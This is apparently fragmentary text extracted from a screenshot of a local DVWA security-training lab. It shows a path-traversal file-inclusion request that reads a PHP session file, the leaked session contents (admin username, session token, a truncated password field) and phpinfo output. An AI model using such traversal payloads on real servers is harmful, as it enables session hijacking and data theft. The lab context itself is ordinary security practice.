 127.0.0.1/DVWA-master/confi
phpinfo()
127.0.0.1/aacc/ll.php?file=../../tmp/tmp/sess_d9ldsd2dl70i9t957hes3vnlq6
4
dvwa|a:2:{s:8:"messages";a:0:{}s:8:"username";s:5:"admin";}session_token|s:32:"9f2e9b471db22b2b63bf693d633bb82c";password|s:18:"
PHP Version 5.4.45
php
System
Windows NT LAPTOP-MC0E7QGT 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86